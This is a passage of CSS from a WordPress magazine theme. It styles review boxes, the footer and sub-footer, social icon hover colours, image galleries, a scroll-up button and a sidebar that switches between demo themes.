  /* responsive portrait phone */
}
@media (min-width: 768px) and (max-width: 1023px) {
  .td-review-desc {
    padding: 6px 0 6px 17px;
  }
}
@media (max-width: 767px) {
  .td-review-desc {
    padding: 6px 0 6px 10px;
  }
}
.td-review-details {
  font-size: 12px;
}
.td-review-details .td-review-desc {
  display: inline-block;
  padding: 0 0 1px 21px;
  /* responsive portrait tablet */
  /* responsive portrait phone */
}
@media (min-width: 768px) and (max-width: 1023px) {
  .td-review-details .td-review-desc {
    padding: 0 0 1px 17px;
  }
}
@media (max-width: 767px) {
  .td-review-details .td-review-desc {
    padding: 0 0 1px 10px;
  }
}
.td-review-stars {
  border-bottom: 1px dashed #d8d8d8;
}
.td-review-row-bars .td-review-desc {
  border: none;
}
.td-review-row-bars .td-review-desc:first-child {
  border: none;
}
.td-review-row-bars td {
  padding: 0;
  border: 0 !important;
}
/*  ----------------------------------------------------------------------------
    percent
*/
.td-review-percent-sign {
  font-size: 30px;
}
.td-review-percent {
  float: right;
  padding: 0 21px 1px 0;
  font-size: 11px;
  /* responsive portrait tablet */
  /* responsive portrait phone */
}
@media (min-width: 768px) and (max-width: 1023px) {
  .td-review-percent {
    padding: 0 17px 1px 0;
  }
}
@media (max-width: 767px) {
  .td-review-percent {
    padding: 0 10px 1px 0;
  }
}
/*  ----------------------------------------------------------------------------
    footer
*/
.td-footer-container {
  margin-right: auto;
  margin-left: auto;
  position: relative;
  background-color: #222;
  padding: 42px 0 20px 0;
  color: #fff;
  z-index: 0;
  /*

    fix widgets style for footer

  */
}
.td-footer-container a {
  color: #fff;
}
.td-footer-container:before {
  content: '';
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  background-repeat: no-repeat;
  background-size: auto;
  background-position: center bottom;
  z-index: -1;
  border-left: 0 solid #e6e6e6;
  border-right: 0 solid #e6e6e6;
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .td-footer-container:before {
    border-width: 0 !important;
  }
}
.td-footer-container .meta-info {
  color: #888;
}
.td-footer-container .meta-info .entry-date {
  color: #fff;
}
.td-footer-container .block-title > a,
.td-footer-container .block-title > span {
  background-color: #fff;
  color: #222;
}
.td-footer-container .widget_rss .block-title .rsswidget {
  color: #222;
}
.td-footer-container .widget .block-title {
  margin-top: 0;
}
.td-footer-container .widget_text p {
  color: #fff;
}
.td-footer-container select {
  color: #222;
}
.td-footer-container .td_block_wrap {
  padding-top: 0;
}
.td-footer-container .td-footer-info {
  margin-bottom: 36px;
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .td-footer-container .td-footer-info {
    text-align: center;
  }
}
.td-footer-container .td-post-author-name a:hover,
.td-footer-container .td-module-comments a:hover {
  color: #fff;
}
.td-footer-container .td-pb-span4,
.td-footer-container .td-pb-span8,
.td-footer-container .td-pb-span12 {
  border-left: none;
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .td-footer-container .td-pb-span4,
  .td-footer-container .td-pb-span8,
  .td-footer-container .td-pb-span12 {
    padding-bottom: 20px;
  }
}
.td-footer-container .td-pb-span4:last-child,
.td-footer-container .td-pb-span8:last-child,
.td-footer-container .td-pb-span12:last-child {
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .td-footer-container .td-pb-span4:last-child,
  .td-footer-container .td-pb-span8:last-child,
  .td-footer-container .td-pb-span12:last-child {
    padding-bottom: 0;
  }
}
.td-footer-container.td-container {
  border-bottom-width: 0;
}
.td-footer-container .widget_calendar a:hover {
  color: #fff;
}
.td-footer-container .widget_recent_comments li,
.td-footer-container .widget_recent_entries li {
  border-bottom: 1px dashed rgba(255, 255, 255, 0.15);
}
.td-footer-container .widget_recent_comments li:last-child,
.td-footer-container .widget_recent_entries li:last-child {
  border-bottom: 0;
}
.td-footer-container .td_module_14 .meta-info,
.td-footer-container .td_module_5,
.td-footer-container .td_module_9 .item-details,
.td-footer-container .td_module_8 .item-details,
.td-footer-container .td_module_mx3 .meta-info {
  border-bottom: 1px dashed rgba(255, 255, 255, 0.15);
}
.td-footer-container .widget_search {
  margin-top: 0;
}
.td-footer-container .widget_search .wpb_button {
  background-color: #444;
}
.td-footer-container .widget_search .wpb_button:hover {
  background-color: #4db2ec;
}
.td-footer-container .td_block_wrap {
  border-top: 0;
  margin-bottom: 20px !important;
}
.td-footer-container table td,
.td-footer-container table th {
  border: 1px solid rgba(255, 255, 255, 0.2);
}
.td-footer-container tfoot td {
  border: 0;
}
.td-footer-container .widget_calendar #today {
  background-color: #444;
}
.td-footer-container .widget_calendar #today a {
  color: #4db2ec;
}
.td-footer-container .widget_calendar td {
  border-radius: 0;
}
.td-footer-container .td-excerpt {
  color: #b5b5b5;
}
.td-footer-container .td-module-meta-info .td-post-date {
  color: #888;
}
.td-footer-container .td_social_type:hover .td-social-box {
  background-color: #444;
}
.td-footer-container .td-social-style1 .td_social_type .td-social-box,
.td-footer-container .td-social-style7 .td_social_type .td-social-box {
  background-color: #444;
}
.td-footer-container .td-social-style2,
.td-footer-container .td-social-style8 {
  color: #fff;
}
.td-footer-container .td-social-style2 .td_social_type,
.td-footer-container .td-social-style8 .td_social_type {
  color: #fff;
}
.td-footer-container .td-social-style2 .td_social_type:hover,
.td-footer-container .td-social-style8 .td_social_type:hover {
  color: #999;
}
.td-footer-container .td-social-style2 .td_social_type:hover a,
.td-footer-container .td-social-style8 .td_social_type:hover a {
  color: #999;
}
.td-footer-container .td-social-style2 .td_social_type:hover .td-social-box,
.td-footer-container .td-social-style8 .td_social_type:hover .td-social-box {
  background-color: transparent;
}
.td-footer-container .td-social-style2 .td_social_type .td-social-box,
.td-footer-container .td-social-style8 .td_social_type .td-social-box {
  border-color: #444;
}
.td-footer-container .td-social-style2 .td_social_type a,
.td-footer-container .td-social-style8 .td_social_type a {
  color: #fff;
}
.td-footer-container .td-social-style2 .td_social_type .td_social_button,
.td-footer-container .td-social-style8 .td_social_type .td_social_button {
  border-color: #444;
}
.td-footer-container .td-social-style3,
.td-footer-container .td-social-style4 {
  color: #fff;
}
.td-footer-container .td-social-style3 .td_social_type a,
.td-footer-container .td-social-style4 .td_social_type a {
  color: #fff;
}
.td-footer-container .td-social-style3 .td_social_type:hover,
.td-footer-container .td-social-style4 .td_social_type:hover {
  color: #999;
}
.td-footer-container .td-social-style3 .td_social_type:hover .td-social-box,
.td-footer-container .td-social-style4 .td_social_type:hover .td-social-box {
  background-color: transparent;
}
.td-footer-container .td-social-style3 .td_social_type:hover a,
.td-footer-container .td-social-style4 .td_social_type:hover a {
  color: #999;
}
.td-footer-container .td-social-style9,
.td-footer-container .td-social-style10 {
  color: #fff;
}
.td-footer-container .td-social-style9 .td_social_type:hover,
.td-footer-container .td-social-style10 .td_social_type:hover {
  color: #999;
}
.td-footer-container .td-social-style9 .td_social_type:hover .td-social-box,
.td-footer-container .td-social-style10 .td_social_type:hover .td-social-box {
  background-color: transparent;
}
.td-footer-container .td_module_14 .meta-info,
.td-footer-container .td_module_mx3 .meta-info,
.td-footer-container .td_module_mx1 .td-block14-border {
  background-color: #222;
}
.td-footer-container .widget {
  padding-bottom: 20px;
}
.td-footer-container .td_block_13.td_block_widget .td_module_mx3 {
  left: 0;
}
.td-footer-container .td_block_14 {
  background-color: transparent;
}
.td-footer-container .td_block_14 .td-block-row {
  background-color: transparent;
  border-color: transparent;
}
.td-footer-container .td-pb-row .td-pb-span4:after {
  display: none;
}
.footer-email-wrap {
  padding-top: 21px;
}
.footer-email-wrap a {
  color: #4db2ec;
}
.footer-logo-wrap {
  margin-bottom: 20px;
  display: block;
}
.footer-logo-wrap img {
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .footer-logo-wrap img {
    margin-right: auto;
    margin-left: auto;
  }
}
.td-footer-full {
  text-align: center;
}
.td-footer-full .footer-social-wrap i {
  margin: 10px 3px 0 7px;
}
.td-footer-full .footer-logo-wrap {
  text-align: center;
  display: inline-block;
  width: 100%;
  margin-right: auto;
  margin-left: auto;
}
.td-footer-full .footer-logo-wrap img {
  margin-right: auto;
  margin-left: auto;
}
/*  ----------------------------------------------------------------------------
    social icons footer
*/
.footer-social-wrap i {
  border-radius: 3px;
  margin: 12px 5px 12px 0;
  color: #fff;
  width: 32px;
  height: 32px;
  font-size: 16px;
  padding-top: 8px;
  line-height: 16px;
}
.td-social-style2 i:hover {
  color: #fff;
}
.td-social-style2 .td-social-icon-wrap:hover .td-icon-behance {
  background-color: #000000;
}
.td-social-style2 .td-social-icon-wrap:hover .td-icon-blogger {
  background-color: #ffa900;
}
.td-social-style2 .td-social-icon-wrap:hover .td-icon-delicious {
  background-color: #3399ff;
}
.td-social-style2 .td-social-icon-wrap:hover .td-icon-deviantart {
  background-color: #4e6252;
}
.td-social-style2 .td-social-icon-wrap:hover .td-icon-digg {
  background-color: #000000;
}
.td-social-style2 .td-social-icon-wrap:hover .td-icon-dribbble {
  background-color: #ea4c89;
}
.td-social-style2 .td-social-icon-wrap:hover .td-icon-evernote {
  background-color: #07c257;
}
.td-social-style2 .td-social-icon-wrap:hover .td-icon-facebook {
  background-color: #3B5998;
}
.td-social-style2 .td-social-icon-wrap:hover .td-icon-flickr {
  background-color: #ff0084;
}
.td-social-style2 .td-social-icon-wrap:hover .td-icon-forrst {
  background-color: #3b7140;
}
.td-social-style2 .td-social-icon-wrap:hover .td-icon-googleplus {
  background-color: #dd4b39;
}
.td-social-style2 .td-social-icon-wrap:hover .td-icon-grooveshark {
  background-color: #f77f00;
}
.td-social-style2 .td-social-icon-wrap:hover .td-icon-instagram {
  background-color: #3f729b;
}
.td-social-style2 .td-social-icon-wrap:hover .td-icon-lastfm {
  background-color: #ce2127;
}
.td-social-style2 .td-social-icon-wrap:hover .td-icon-linkedin {
  background-color: #007bb6;
}
.td-social-style2 .td-social-icon-wrap:hover .td-icon-mail {
  background-color: #000000;
}
.td-social-style2 .td-social-icon-wrap:hover .td-icon-myspace {
  background-color: #000000;
}
.td-social-style2 .td-social-icon-wrap:hover .td-icon-path {
  background-color: #e62f17;
}
.td-social-style2 .td-social-icon-wrap:hover .td-icon-paypal {
  background-color: #009cde;
}
.td-social-style2 .td-social-icon-wrap:hover .td-icon-pinterest {
  background-color: #cb2027;
}
.td-social-style2 .td-social-icon-wrap:hover .td-icon-reddit {
  background-color: #ff4100;
}
.td-social-style2 .td-social-icon-wrap:hover .td-icon-rss {
  background-color: #f36f24;
}
.td-social-style2 .td-social-icon-wrap:hover .td-icon-share {
  background-color: #000000;
}
.td-social-style2 .td-social-icon-wrap:hover .td-icon-skype {
  background-color: #01aef2;
}
.td-social-style2 .td-social-icon-wrap:hover .td-icon-soundcloud {
  background-color: #ff5500;
}
.td-social-style2 .td-social-icon-wrap:hover .td-icon-spotify {
  background-color: #81b900;
}
.td-social-style2 .td-social-icon-wrap:hover .td-icon-stackoverflow {
  background-color: #000000;
}
.td-social-style2 .td-social-icon-wrap:hover .td-icon-steam {
  background-color: #000000;
}
.td-social-style2 .td-social-icon-wrap:hover .td-icon-stumbleupon {
  background-color: #eb4923;
}
.td-social-style2 .td-social-icon-wrap:hover .td-icon-tumblr {
  background-color: #32506d;
}
.td-social-style2 .td-social-icon-wrap:hover .td-icon-twitter {
  background-color: #00aced;
}
.td-social-style2 .td-social-icon-wrap:hover .td-icon-vimeo {
  background-color: #5289cc;
}
.td-social-style2 .td-social-icon-wrap:hover .td-icon-vk {
  background-color: #45668e;
}
.td-social-style2 .td-social-icon-wrap:hover .td-icon-windows {
  background-color: #319de5;
}
.td-social-style2 .td-social-icon-wrap:hover .td-icon-wordpress {
  background-color: #222222;
}
.td-social-style2 .td-social-icon-wrap:hover .td-icon-yahoo {
  background-color: #720e9e;
}
.td-social-style2 .td-social-icon-wrap:hover .td-icon-youtube {
  background-color: #bb0000;
}
/*  ----------------------------------------------------------------------------
    sub-footer
*/
.td-sub-footer-container {
  margin-right: auto;
  margin-left: auto;
  position: relative;
  padding: 10px 0 10px 0;
  font-family: 'Open Sans', arial, sans-serif;
  font-size: 11px;
  line-height: 18px;
  color: #222;
  z-index: 0;
  /* responsive portrait phone */
}
.td-sub-footer-container:before {
  position: absolute;
  bottom: 0;
  left: 0;
  display: block;
  content: '';
  height: 100%;
  width: 1px;
  background-color: #e6e6e6;
  z-index: 0;
}
@media (max-width: 767px) {
  .td-sub-footer-container {
    text-align: center;
  }
}
.td-sub-footer-container a {
  color: #222;
  padding: 0 10px;
}
.td-sub-footer-container a:hover {
  color: #4db2ec;
}
.td-sub-footer-container ul {
  margin: 0;
  padding: 0;
  list-style: none;
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .td-sub-footer-container ul {
    margin-bottom: 6px;
  }
}
.td-sub-footer-container li {
  display: inline-block;
  position: relative;
  zoom: 1;
}
.td-sub-footer-container li:last-child a {
  padding-right: 0;
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .td-sub-footer-container li:last-child a {
    padding-right: 10px;
  }
}
.td-sub-footer-container li:first-child a:before {
  display: none;
}
.td-sub-footer-container .td-pb-span4,
.td-sub-footer-container .td-pb-span8 {
  border-left: none;
}
.td-sub-footer-container.td-container {
  border-bottom: none;
}
.td-sub-footer-container .td-pb-row {
  overflow: visible;
}
.td-sub-footer-copy {
  line-height: 24px;
}
.td-sub-footer-menu {
  text-align: right;
  /* responsive portrait phone */
}
@media (min-width: 1023px) and (max-width: 1120px) {
  .td-sub-footer-menu {
    padding-right: 42px;
  }
}
@media (min-width: 767px) and (max-width: 860px) {
  .td-sub-footer-menu {
    padding-right: 42px;
  }
}
@media (max-width: 767px) {
  .td-sub-footer-menu {
    text-align: center;
  }
}
.td-sub-footer-menu li {
  text-align: left;
}
.td-sub-footer-menu li:hover .sub-menu {
  display: table;
  position: absolute;
  bottom: 10px;
}
.td-sub-footer-menu li ul {
  background-color: #ffffff;
  display: none;
  position: relative;
  bottom: 22px !important;
  left: 0 !important;
  border-bottom: 3px solid #000000;
  list-style: none;
  box-shadow: 0 0 4px 0 rgba(0, 0, 0, 0.15);
}
.td-sub-footer-menu li ul a {
  font-family: 'Open Sans', arial, sans-serif;
  font-weight: 500;
  font-size: 11px;
  line-height: 28px;
  display: block;
  text-transform: none;
  margin: 0 10px 0 0;
  white-space: nowrap;
}
.td-sub-footer-menu li ul a:hover {
  color: #4db2ec;
}
.td-sub-footer-menu li ul a:before {
  display: none;
}
/* Sub Footer Menu */
.td-sub-footer-container .td-sub-footer-menu {
  float: right;
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .td-sub-footer-container .td-sub-footer-menu {
    float: none;
  }
}
.td-add-border {
  border-top: 1px solid #e6e6e6;
}
/*  ----------------------------------------------------------------------------
    Footer Template 10
*/
.td-footer-template-10 {
  padding: 20px 0;
  /* responsive portrait tablet */
}
@media (min-width: 768px) and (max-width: 1023px) {
  .td-footer-template-10 {
    padding: 12px 0;
  }
}
.td-footer-template-10 .td-a-rec-id-footer_top,
.td-footer-template-10 .td-g-rec-id-footer_top {
  margin-top: 10px;
  margin-bottom: 20px;
  /* responsive portrait tablet */
  /* responsive portrait phone */
}
@media (min-width: 768px) and (max-width: 1023px) {
  .td-footer-template-10 .td-a-rec-id-footer_top,
  .td-footer-template-10 .td-g-rec-id-footer_top {
    margin-bottom: 16px;
  }
}
@media (max-width: 767px) {
  .td-footer-template-10 .td-a-rec-id-footer_top,
  .td-footer-template-10 .td-g-rec-id-footer_top {
    margin: 5px auto 16px;
  }
}
.td-footer-template-10 .td-a-rec-id-footer_top > div,
.td-footer-template-10 .td-g-rec-id-footer_top > div,
.td-footer-template-10 .td-a-rec-id-footer_top .adsbygoogle,
.td-footer-template-10 .td-g-rec-id-footer_top .adsbygoogle {
  margin: 0;
}
.td-footer-template-10 .td-a-rec-id-footer_top .td-adspot-title,
.td-footer-template-10 .td-g-rec-id-footer_top .td-adspot-title {
  margin-top: -21px;
  margin-bottom: 5px;
}
.td-footer-template-10 .td-social-icon-wrap {
  margin: 4px 0;
  display: inline-block;
  text-transform: uppercase;
  font-family: 'Open Sans', arial, sans-serif;
}
.td-footer-template-10 .td-social-icon-wrap i {
  margin: 0;
}
.td-footer-template-10 .td-social-name {
  font-size: 13px;
  margin: 0 20px 0 3px;
  position: relative;
  bottom: 2px;
  /* responsive portrait tablet */
  /* responsive portrait phone */
}
@media (min-width: 768px) and (max-width: 1023px) {
  .td-footer-template-10 .td-social-name {
    font-size: 11px;
    margin: 0 15px 0 3px;
  }
}
@media (max-width: 767px) {
  .td-footer-template-10 .td-social-name {
    display: none;
  }
}
.td-footer-template-10 .footer-social-wrap {
  padding: 0 20px;
  cursor: default;
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .td-footer-template-10 .footer-social-wrap {
    padding: 0 10px;
  }
}
.td-footer-template-10 .widget {
  padding-bottom: 0;
}
/*  ----------------------------------------------------------------------------
    wordpress default galleries
*/
.gallery-item {
  display: inline-block;
  text-align: center;
  vertical-align: top;
  width: 100%;
}
.gallery-item .gallery-caption {
  text-align: left;
  position: relative;
  bottom: 17px;
  margin-bottom: 0px;
}
.gallery-item .gallery-icon img {
  margin-bottom: 20px;
}
.gallery-columns-2,
.gallery-columns-3,
.gallery-columns-4,
.gallery-columns-5,
.gallery-columns-6,
.gallery-columns-7,
.gallery-columns-8,
.gallery-columns-9 {
  margin-bottom: 20px;
}
.gallery-columns-2 img,
.gallery-columns-3 img,
.gallery-columns-4 img,
.gallery-columns-5 img,
.gallery-columns-6 img,
.gallery-columns-7 img,
.gallery-columns-8 img,
.gallery-columns-9 img {
  border-bottom: 2px solid #ffffff;
  border-right: 1px solid #ffffff;
  border-left: 1px solid #ffffff;
  margin-bottom: 0px !important;
}
.gallery-columns-2 .gallery-caption,
.gallery-columns-3 .gallery-caption,
.gallery-columns-4 .gallery-caption,
.gallery-columns-5 .gallery-caption,
.gallery-columns-6 .gallery-caption,
.gallery-columns-7 .gallery-caption,
.gallery-columns-8 .gallery-caption,
.gallery-columns-9 .gallery-caption {
  display: none;
}
.gallery-columns-2 .gallery-item {
  max-width: 50%;
}
.gallery-columns-3 .gallery-item {
  max-width: 33.33%;
}
.gallery-columns-4 .gallery-item {
  max-width: 25%;
}
.gallery-columns-5 .gallery-item {
  max-width: 20%;
}
.gallery-columns-6 .gallery-item {
  max-width: 16.66%;
}
.gallery-columns-7 .gallery-item {
  max-width: 14.28%;
}
.gallery-columns-8 .gallery-item {
  max-width: 12.5%;
}
.gallery-columns-9 .gallery-item {
  max-width: 11.11%;
}
/*  ----------------------------------------------------------------------------
    custom gallery-columns-1
*/
.gallery-columns-1 .gallery-item {
  overflow: hidden;
  margin-bottom: 30px;
}
.gallery-columns-1 img {
  margin-bottom: 0px !important;
  text-align: center;
  margin: 0px auto 0px auto;
}
.gallery-columns-1 .gallery-caption {
  background-color: #0e0e0e;
  color: white;
  font-size: 12px;
  font-style: normal;
  padding: 8px 14px 10px 14px;
  line-height: 19px;
  bottom: 4px;
}
.td-scroll-up {
  -webkit-transform: translateZ(0);
  position: fixed;
  bottom: 4px;
  right: 5px;
  display: none;
  border-radius: 3px;
  width: 38px;
  height: 38px;
}
.td-scroll-up .td-icon-menu-up {
  position: relative;
  color: #ffffff;
  font-size: 20px;
  display: block;
  text-align: center ;
  width: 38px;
  top: 7px;
}
.td-scroll-up:hover {
  cursor: pointer;
  opacity: 1;
}
.td-scroll-up-visible {
  display: block;
  background-color: #4db2ec;
  z-index: 9999;
  /* responsive phone */
}
@media (max-width: 767px) {
  .td-scroll-up-visible {
    display: none;
  }
}
/* theme style customizer */
.td-live-theme-demos {
  color: #000;
  /* responsive phone */
  font-family: 'Roboto', sans-serif;
  text-align: center;
  position: fixed;
  top: 0;
  right: 0;
  width: 283px;
  height: 100%;
  background-color: white;
  z-index: 9999;
  -webkit-overflow-scrolling: touch;
  visibility: hidden;
  transform: translateX(283px);
  -webkit-transform: translateX(283px);
  -moz-transform: translateX(283px);
  -ms-transform: translateX(283px);
  -o-transform: translateX(283px);
  /* responsive laptop */
  /* -----------------------------------------------

      Sprite images position for each demo

  */
  /* ----------------------------------------------- */
}
@media (max-width: 767px) {
  .td-live-theme-demos {
    display: none;
  }
}
@media (max-width: 1366px) {
  .td-live-theme-demos {
    width: 202px;
    transform: translateX(202px);
    -webkit-transform: translateX(202px);
    -moz-transform: translateX(202px);
    -ms-transform: translateX(202px);
    -o-transform: translateX(202px);
  }
}
.td-live-theme-demos:before {
  content: '';
  position: absolute;
  top: 0;
  left: 0;
  width: 1px;
  height: 100%;
  background-color: #e8e8e8;
  z-index: 1;
}
.td-live-theme-demos .td-set-hide-show a {
  background-color: #fff;
  position: absolute;
  top: 145px;
  right: 280px;
  padding: 11px 10px;
  border: 1px solid #e8e8e8;
  z-index: -1;
  color: #000;
  text-align: center;
  text-transform: uppercase;
  font-size: 11px;
  line-height: 15px;
  width: 64px;
  /* responsive laptop */
}
@media (max-width: 1366px) {
  .td-live-theme-demos .td-set-hide-show a {
    right: 200px;
  }
}
.td-live-theme-demos .td-set-hide-show a a {
  color: black;
}
.td-live-theme-demos .td-skin-container {
  width: 283px;
  /* responsive laptop */
}
@media (max-width: 1366px) {
  .td-live-theme-demos .td-skin-container {
    width: 202px;
  }
}
.td-live-theme-demos .td-skin-body {
  height: 100%;
  overflow: hidden;
  position: relative;
  background-color: #fff;
}
.td-live-theme-demos .td-skin-wrap {
  height: 100%;
  overflow-y: scroll;
  position: absolute;
  z-index: 1;
}
.td-live-theme-demos .td-skin-buy a {
  display: inline-block;
  color: #fff;
  background-color: #4db2ec;
  padding: 12px 36px;
  border-radius: 2px;
  margin: 26px 0;
  font-weight: 500;
  font-size: 14px;
  line-height: 21px;
  /* responsive laptop */
}
@media (max-width: 1366px) {
  .td-live-theme-demos .td-skin-buy a {
    padding: 11px 16px;
    margin: 14px 0 17px;
    font-size: 13px;
    line-height: 18px;
  }
}
.td-live-theme-demos .td-skin-buy a:hover {
  opacity: 0.9;
}
.td-live-theme-demos .td-skin-header {
  font-size: 16px;
  font-weight: bold;
  line-height: 21px;
  padding: 0 12px 16px;
  /* responsive laptop */
}
@media (max-width: 1366px) {
  .td-live-theme-demos .td-skin-header {
    font-size: 14px;
    padding: 0 12px 10px;
  }
}
.td-live-theme-demos .td-skin-desc {
  font-size: 13px;
  line-height: 18px;
  padding: 0 10px 22px;
  /* responsive laptop */
}
@media (max-width: 1366px) {
  .td-live-theme-demos .td-skin-desc {
    font-size: 12px;
    padding: 0 19px 13px;
  }
}
.td-live-theme-demos .td-skin-desc span {
  font-size: 14px;
  font-weight: bold;
  /* responsive laptop */
}
@media (max-width: 1366px) {
  .td-live-theme-demos .td-skin-desc span {
    font-size: 11px;
  }
}
.td-live-theme-demos .td-set-theme-style {
  display: inline-block;
  float: left;
}
.td-live-theme-demos .td-set-theme-style-empty {
  display: inline-block;
  float: left;
}
.td-live-theme-demos .td-set-theme-style-empty a {
  cursor: default;
}
.td-live-theme-demos .td-set-theme-style-link {
  position: relative;
  background-color: #222;
}
.td-live-theme-demos .td-set-theme-style-link:before {
  content: '';
  width: 100%;
  height: 100%;
  position: absolute;
  background-color: #000;
  top: 0;
  left: 0;
  opacity: 0;
}
.td-live-theme-demos .td-set-theme-style-link:after {
  content: '';
  width: 143px;
  height: 103px;
  background-color: transparent;
  position: absolute;
  top: -3px;
  left: 0;
  /* responsive laptop */
}
@media (max-width: 1366px) {
  .td-live-theme-demos .td-set-theme-style-link:after {
    width: 102px;
    height: 73px;
  }
}
.td-live-theme-demos .td-set-theme-style-link:hover:before {
  opacity: 0.1;
}
.td-live-theme-demos .td-demos-list:hover {
  cursor: pointer;
}
.td-live-theme-demos .td-demos-list .td-set-theme-style:nth-child(2n),
.td-live-theme-demos .td-demos-list .td-set-theme-style-empty:nth-child(2n) {
  position: relative;
  left: 3px;
  /* responsive laptop */
}
@media (max-width: 1366px) {
  .td-live-theme-demos .td-demos-list .td-set-theme-style:nth-child(2n),
  .td-live-theme-demos .td-demos-list .td-set-theme-style-empty:nth-child(2n) {
    left: 2px;
  }
}
.td-live-theme-demos .td-demos-list .td-set-theme-style:nth-child(2n) .td-set-theme-style-link:after,
.td-live-theme-demos .td-demos-list .td-set-theme-style-empty:nth-child(2n) .td-set-theme-style-link:after {
  width: 140px;
  /* responsive laptop */
}
@media (max-width: 1366px) {
  .td-live-theme-demos .td-demos-list .td-set-theme-style:nth-child(2n) .td-set-theme-style-link:after,
  .td-live-theme-demos .td-demos-list .td-set-theme-style-empty:nth-child(2n) .td-set-theme-style-link:after {
    width: 100px;
  }
}
.td-live-theme-demos .td-popup {
  background-image: url('demos_popup/demos-popup.png');
  background-repeat: no-repeat;
  display: block;
  margin-top: 3px;
  width: 140px;
  height: 100px;
  /* responsive laptop */
}
.td-live-theme-demos .td-popup span {
  display: block;
  background-size: cover !important;
  background-repeat: no-repeat !important;
  background-position: center !important;
  width: 35px;
  height: 35px;
  position: absolute;
  top: 0;
  right: 0;
  opacity: 1;
  transition: opacity 0.1s ease;
}
@media (max-width: 1366px) {
  .td-live-theme-demos .td-popup {
    height: 71px;
    width: 100px;
    background-size: 100px 1562px;
  }
  .td-live-theme-demos .td-popup span {
    width: 25px;
    height: 25px;
  }
}
.td-live-theme-demos .td-popup:hover span {
  opacity: 0.8 !important;
}
.td-live-theme-demos .td-popup-voice span,
.td-live-theme-demos .td-popup-magazine span,
.td-live-theme-demos .td-popup-food span,
.td-live-theme-demos .td-popup-sound_square span {
  background: url('demos_popup/new-badge.png');
}
.td-live-theme-demos .td-popup-animals {
  background-position: 0 0;
}
.td-live-theme-demos .td-popup-blog {
  background-position: 0 -100px;
  /* responsive laptop */
}
@media (max-width: 1366px) {
  .td-live-theme-demos .td-popup-blog {
    background-position: 0 -71px;
  }
}
.td-live-theme-demos .td-popup-cars {
  background-position: 0 -200px;
  /* responsive laptop */
}
@media (max-width: 1366px) {
  .td-live-theme-demos .td-popup-cars {
    background-position: 0 -142px;
  }
}
.td-live-theme-demos .td-popup-fashion {
  background-position: 0 -300px;
  /* responsive laptop */
}
@media (max-width: 1366px) {
  .td-live-theme-demos .td-popup-fashion {
    background-position: 0 -213px;
  }
}
.td-live-theme-demos .td-popup-default {
  background-position: 0 -400px;
  /* responsive laptop */
}
@media (max-width: 1366px) {
  .td-live-theme-demos .td-popup-default {
    background-position: 0 -284px;
  }
}
.td-live-theme-demos .td-popup-scandal {
  background-position: 0 -500px;
  /* responsive laptop */
}
@media (max-width: 1366px) {
  .td-live-theme-demos .td-popup-scandal {
    background-position: 0 -355px;
  }
}
.td-live-theme-demos .td-popup-sport {
  background-position: 0 -600px;
  /* responsive laptop */
}
@media (max-width: 1366px) {
  .td-live-theme-demos .td-popup-sport {
    background-position: 0 -426px;
  }
}
.td-live-theme-demos .td-popup-tech {
  background-position: 0 -700px;
  /* responsive laptop */
}
@media (max-width: 1366px) {
  .td-live-theme-demos .td-popup-tech {
    background-position: 0 -497px;
  }
}
.td-live-theme-demos .td-popup-travel {
  background-position: 0 -800px;
  /* responsive laptop */
}
@media (max-width: 1366px) {
  .td-live-theme-demos .td-popup-travel {
    background-position: 0 -568px;
  }
}
.td-live-theme-demos .td-popup-video {
  background-position: 0 -900px;
  /* responsive laptop */
}
@media (max-width: 1366px) {
  .td-live-theme-demos .td-popup-video {
    background-position: 0 -639px;
  }
}
.td-live-theme-demos .td-popup-empty1 {
  background-position: 0 -1000px;
  /* responsive laptop */
}
@media (max-width: 1366px) {
  .td-live-theme-demos .td-popup-empty1 {
    background-position: 0 -710px;
  }
}
.td-live-theme-demos .td-popup-empty2 {
  background-position: 0 -1100px;
  /* responsive laptop */
}
@media (max-width: 1366px) {
  .td-live-theme-demos .td-popup-empty2 {
    background-position: 0 -781px;
  }
}
.td-live-theme-demos .td-popup-empty3 {
  background-position: 0 -1200px;
  /* responsive laptop */
}
@media (max-width: 1366px) {
  .td-live-theme-demos .td-popup-empty3 {
    background-position: 0 -852px;
  }
}
.td-live-theme-demos .td-popup-empty4 {
  background-position: 0 -1300px;
  /* responsive laptop */
}
@media (max-width: 1366px) {
  .td-live-theme-demos .td-popup-empty4 {
    background-position: 0 -923px;
  }
}
.td-live-theme-demos .td-popup-empty5 {
  background-position: 0 -1400px;
  /* responsive laptop */
}
@media (max-width: 1366px) {
  .td-live-theme-demos .td-popup-empty5 {
    background-position: 0 -994px;
  }
}
.td-live-theme-demos .td-popup-empty6 {
  background-position: 0 -1500px;
  /* responsive laptop */
}
@media (max-width: 1366px) {
  .td-live-theme-demos .td-popup-empty6 {
    background-position: 0 -1065px;
  }
}
.td-live-theme-demos .td-popup-empty7 {
  background-position: 0 -1600px;
  /* responsive laptop */
}
@media (max-width: 1366px) {
  .td-live-theme-demos .td-popup-empty7 {
    background-position: 0 -1136px;
  }
}
.td-live-theme-demos .td-popup-empty8 {
  background-position: 0 -1700px;
  /* responsive laptop */
}
@media (max-width: 1366px) {
  .td-live-theme-demos .td-popup-empty8 {
    background-position: 0 -1207px;
  }
}
.td-live-theme-demos .td-popup-voice {
  background-position: 0 -1800px;
  /* responsive laptop */
}
@media (max-width: 1366px) {
  .td-live-theme-demos .td-popup-voice {
    background-position: 0 -1278px;
  }
}
.td-live-theme-demos .td-popup-magazine {
  background-position: 0 -1900px;
  /* responsive laptop */
}
@media (max-width: 1366px) {
  .td-live-theme-demos .td-popup-magazine {
    background-position: 0 -1349px;
  }
}
.td-live-theme-demos .td-popup-food {
  background-position: 0 -2000px;
  /* responsive laptop */
}
@media (max-width: 1366px) {
  .td-live-theme-demos .td-popup-food {
    background-position: 0 -1420px;
  }
}
.td-live-theme-demos .td-popup-sound_square {
  background-position: 0 -2100px;
  /* responsive laptop */
}
@media (max-width: 1366px) {
  .td-live-theme-demos .td-popup-sound_square {
    background-position: 0 -1491px;
  }
}
